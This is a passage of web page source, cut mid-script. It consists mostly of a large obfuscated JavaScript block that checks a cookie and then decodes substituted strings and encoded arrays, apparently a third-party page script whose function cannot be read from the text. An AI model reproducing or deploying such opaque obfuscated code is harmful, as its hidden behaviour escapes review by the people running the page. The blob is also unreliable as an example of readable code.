}    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><script>!function(){var o;for(o of document.cookie.split("; ")){var[c,t]=o.split("=");if("acc11"===c)return"true"===t}}()?((function(){!function(){function a(a){var _idx="ai5hcuized";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_WJ(z{S^^V"="V~U(k}{sX^Ou^N:"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6>>c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y<L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2<@nK!2%%aLH2Z82!7O5c280!2<@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F<YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8>[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"fL2SqL"=_8"d6nh(_64Yf"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn<ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn<ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"QkUCn6-0h&fo~ktFQ@-_{k)}F@-ORi)XN^thA9U_0@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2>80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ>0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}<d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L<YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O<}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO>}Q}vvO<@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a<<K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na<<}@?cdvKsa<<K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O<YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h<<@?5>>o=f8c5v}na<<o?d>>@=_8cdvsa<<K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L>80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ>@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ>0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a>80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za>sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a>80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680<d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD 